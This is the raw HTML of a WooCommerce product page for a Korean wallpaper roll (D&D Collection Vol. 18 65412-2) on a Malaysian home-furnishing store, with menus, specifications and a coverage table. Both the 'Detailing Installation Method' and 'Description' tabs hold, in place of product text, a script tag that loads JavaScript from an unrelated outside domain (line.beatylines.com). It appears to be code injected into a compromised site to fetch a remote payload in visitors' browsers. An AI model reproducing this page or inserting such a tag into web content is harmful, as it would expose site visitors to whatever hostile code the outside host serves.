	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-82619" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-82619 status-publish first instock product_cat-dd-v18-korean-wallpaper product_cat-korean-wallpaper product_cat-wallpaper product_tag-antique product_tag-pattern product_tag-retro product_tag-seamless has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2-768x727.jpg" data-thumb-alt="D&amp;D COLLECTION VOL. 18 65412-2 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2.jpg"><img width="1500" height="1420" src="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2.jpg" class="wp-post-image wp-post-image" alt="D&amp;D COLLECTION VOL. 18 65412-2 - Image 1" title="DD-V18-65412-2" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2.jpg" data-large_image_width="1920" data-large_image_height="1817" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2-768x727.jpg 768w, https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2-845x800.jpg 845w, https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2-1536x1454.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/">
					Korean Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/" class="wd-last-link">
					DD V18				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					D&amp;D COLLECTION VOL. 18 65412-2				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/dd-collection-vol-18-65412-1/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/dd-collection-vol-18-65412-1/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="D&amp;D COLLECTION VOL. 18 65412-1" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-1-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-1-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/dd-collection-vol-18-65412-1/" class="wd-entities-title">
						D&amp;D COLLECTION VOL. 18 65412-1					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/dd-collection-vol-18-65412-4/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/dd-collection-vol-18-65412-4/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-4-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="D&amp;D COLLECTION VOL. 18 65412-4" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-4-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-4-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/dd-collection-vol-18-65412-4/" class="wd-entities-title">
						D&amp;D COLLECTION VOL. 18 65412-4					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/design-id/">
				DESIGN ID			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	D&amp;D COLLECTION VOL. 18 65412-2
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This Korean Wallpaper roll is 1.06M(w) x15.6M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/dd-v18/" rel="tag">DD V18</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/design-id/" rel="tag">DESIGN ID</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-strippable/" rel="tag">Washable, Good Light Fastness, Strippable</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-6metres-length/" rel="tag">1.06metres (Width) x 15.6metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/white/" rel="tag">White</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="82619" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="82619" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="82619">
			<span class="wd-info-icon"></span><span class="wd-info-number">6</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD V18 65412-2			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/" rel="tag">DD V18</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/antique/" rel="tag">Antique</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/retro/" rel="tag">Retro</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/seamless/" rel="tag">Seamless</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/dd-collection-vol-18-65412-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/dd-collection-vol-18-65412-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/dd-collection-vol-18-65412-2/&media=https://covers.my/wp-content/uploads/2022/01/DD-V18-65412-2.jpg&description=D%26amp%3BD+COLLECTION+VOL.+18+65412-2" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/dd-collection-vol-18-65412-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/dd-collection-vol-18-65412-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
